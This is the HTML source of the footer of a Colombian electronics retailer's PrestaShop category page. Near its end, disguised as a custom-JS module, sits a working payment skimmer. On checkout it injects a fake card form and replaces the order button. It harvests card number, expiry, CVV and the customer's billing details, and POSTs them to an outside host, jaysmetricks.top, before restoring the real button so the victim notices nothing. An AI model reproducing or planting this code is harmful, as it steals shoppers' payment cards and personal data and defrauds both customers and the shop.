              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-82aa1177.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/651-diodos-de-potencia" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->